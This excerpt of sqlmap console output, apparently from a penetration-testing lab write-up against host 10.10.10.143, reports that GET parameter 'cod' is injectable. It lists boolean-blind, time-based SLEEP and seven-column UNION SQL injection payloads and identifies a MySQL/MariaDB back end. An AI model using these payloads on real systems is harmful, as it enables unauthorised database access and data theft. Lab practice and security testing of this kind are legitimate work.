 GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=2 AND 4580=4580

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=2 AND (SELECT 9237 FROM (SELECT(SLEEP(5)))LRec)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-5845 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178766a71,0x567646546a574c47556
,NULL,NULL-- -
---
[13:04:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:04:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.143'
[13:04:05] [WARNING] you haven't updated sqlmap for more than 127 days!!!